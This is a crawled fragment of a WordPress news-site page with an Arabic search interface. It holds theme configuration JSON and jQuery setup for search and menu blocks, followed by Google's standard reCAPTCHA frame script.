0%","mc1_tl":"15","btn_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDAgMCA2cHgiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ff0000","cat_txt_hover":"#000000","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_meta_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","form_offset":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTAifQ==","image_height":"100","input_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI4cHgifQ==","results_border":"0","placeholder_color":"#999999","input_border_color":"#eaeaea","btn_color":"#ffffff","f_cat_font_weight":"700","inline":"yes","f_input_font_weight":"600","f_placeholder_font_weight":"600","f_meta_font_weight":"600","input_radius":"0","btn_text":"\u0627\u0628\u062d\u062b \u0627\u0644\u0622\u0646","btn_bg_hover":"#000000","meta_info_horiz":"content-horiz-right","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","input_placeholder":"","input_border":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_47');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_50';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_50');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_72'),
                        blockClass = '.tdi_72',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="acaiGr7Es_1oTrqnOVWbcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768884464298');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>